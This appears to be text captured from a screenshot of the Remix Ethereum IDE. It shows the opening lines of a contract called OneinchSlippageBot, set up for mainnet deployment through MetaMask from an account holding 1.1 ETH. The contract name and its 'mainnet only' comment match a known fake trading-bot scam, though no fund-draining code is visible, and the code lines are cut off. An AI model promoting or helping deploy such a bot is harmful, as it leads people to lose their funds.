 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xC02
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
OneinchSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0
Pinned Contracts (network: 1)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet trans
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/maste
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/maste
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/maste
9
10 contract OneinchSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4
15
16 event Log(string _msg);
17
18 constructor() public {
19 //tokenSymbol = _mainTokenSymbol;
20 //tokenName = _mainTokenName;
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
MetaMask
ethereum.org
https://remix.ethereum.org
Connect with MetaMask
Select the account(s) to use on this site
Select all
New account
main (0x9fd1f...a39de)
1.1 ETH
Only connect with sites you trust. Learn more
Cancel
Next